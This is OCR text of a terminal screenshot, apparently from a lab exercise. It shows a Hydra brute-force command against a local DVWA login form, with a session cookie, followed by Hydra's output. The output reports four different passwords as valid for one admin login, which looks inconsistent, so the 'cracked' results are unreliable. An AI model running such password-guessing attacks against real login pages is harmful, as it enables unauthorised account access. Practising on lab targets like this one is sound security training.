 (kali㉿kali)-[~/Desktop]
$ hydra 127.0.0.1 -l admin -P /home/kali/Desktop/pass.txt http-get-form "/vulnerabilities/brute/:username=^US
ER^&password=^PASS^&Login =Connexion :Nom d'utilisateur et/ou mot de passe incorrect. :H=Cookie : security=high
;PHPSESSID=rsfm9er57ugupqcpfimbj50jqd"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-21 21:01:44
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking http-get-form://127.0.0.1:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login =Con
nexion :Nom d'utilisateur et/ou mot de passe incorrect. :H=Cookie : security=high;PHPSESSID=rsfm9er57ugupqcpfim
bj50jqd
80][http-get-form] host: 127.0.0.1 login: admin password: admin
80][http-get-form] host: 127.0.0.1 login: admin password: 123456
80][http-get-form] host: 127.0.0.1 login: admin password: hello
80][http-get-form] host: 127.0.0.1 login: admin password: password
List of various
passwords cracked
for the admin
account
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-21 21:01:45
(kali㉿kali)-[~/Desktop]
$